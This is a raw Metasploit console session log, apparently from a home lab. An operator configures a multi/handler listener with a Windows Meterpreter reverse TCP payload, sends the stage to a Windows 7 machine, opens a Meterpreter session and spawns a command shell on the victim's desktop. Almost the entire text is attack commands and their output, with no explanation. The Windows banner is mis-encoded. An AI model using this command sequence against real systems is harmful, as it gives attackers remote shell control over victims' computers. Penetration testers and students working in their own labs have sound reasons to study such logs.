 Press SPACE BAR to continue
=[ metasploit v6.1.27-dev ]
+ -- --=[ 2196 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: When in a module, use back to go
back to the top level prompt
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.88.128
LHOST => 192.168.88.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.88.128:4444
[*] Sending stage (175174 bytes) to 192.168.88.135
[*] Meterpreter session 1 opened (192.168.88.128:4444 -> 192.168.88.135:62177
) at 2022-05-04 23:34:49 -0400
meterpreter > shell
Process 2992 created.
Channel 1 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Users\win7\Desktop>